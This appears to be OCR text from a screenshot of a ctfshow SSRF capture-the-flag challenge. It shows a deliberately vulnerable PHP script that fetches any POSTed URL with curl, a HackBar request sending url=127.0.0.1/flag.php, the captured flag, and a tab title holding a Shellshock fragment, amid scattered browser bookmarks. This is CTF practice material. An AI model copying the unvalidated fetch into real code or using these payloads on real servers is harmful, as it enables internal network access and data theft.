 Stack Overf
如何将 .cer
() { :; }; /usr/
Blind SSRF.
ctfshow - S
ctf.show
369d3c10-
ctfshow we
(34条消息)
SSRF - CTF
CTF SSRF
不安全
369d3c10-d29b-4e66-aab3-9d0a532d7715.challenge.ctf.show
琦
应用
知 蓝桥杯python组怎...
主页
coursera-面向对象...
Udemy-框架项目...
coursera-算法
豆 coursera算法对应...
Y Hacker News
Web开发框架自学...
寒假网站博客项目
dj django
Vue.js
菜鸟教程-重过一遍...
»
其他书签
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> ctfshow{47423008-d37e-42b4-9c40-41958f25fef1}
HackBar
»
2
LOAD SPLIT EXECUTE TEST
URL
http://369d3c10-d29b-4e66-aab3-
9d0a532d7715.challenge.ctf.show/
Enable
POST
enctype
application/x-www-form-urlenc
Body
url=127.0.0.1/flag.php
ADD HEADER
控制台 What's New 覆盖率 问题
Highlights from the Chrome 101 update
Import
and
export
user flows
as a JSON
file
Import
and export
user flows
10